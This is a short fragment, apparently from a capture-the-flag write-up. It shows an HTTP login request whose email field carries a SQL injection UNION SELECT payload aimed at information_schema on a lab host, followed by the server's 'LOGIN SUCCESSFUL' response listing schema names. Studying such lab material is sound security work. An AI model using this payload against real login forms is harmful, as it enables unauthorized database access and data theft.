 Origin: http://10.10.11.130
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
email=
'+union+select+1,2,3,concat(table_schema,'%20')+from+information_schema.
tables#&password=Password1
LOGIN SUCCESSFUL
WELCOME INFORMATION_SCHEMA MAIN
Redirecting you to profile page...
RETURN TO HOMEPAGE